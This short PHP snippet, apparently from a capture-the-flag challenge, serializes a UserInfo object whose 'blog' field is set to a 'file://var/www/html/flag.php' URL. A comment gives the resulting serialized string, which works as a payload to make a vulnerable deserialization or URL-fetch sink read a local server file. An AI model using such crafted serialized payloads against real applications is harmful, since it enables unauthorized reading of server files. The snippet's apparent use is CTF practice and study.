 1 <?php
2 class UserInfo{
3 public $name = "";
4 public $age = 0;
5 public $blog = "";
6
7 public function __construct($name, $age, $blog)
8 {
9 $this->name = $name;
10 $this->age = (int)$age;
11 $this->blog = $blog;
12 }
13 }
14
15 $user = new UserInfo('test', 12, 'file://var/www/html/flag.php');
16 var_dump(serialize($user));
17
18 //结果："O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:12;s:4:"blog";s:28:"file://var/www/html/flag.php";}"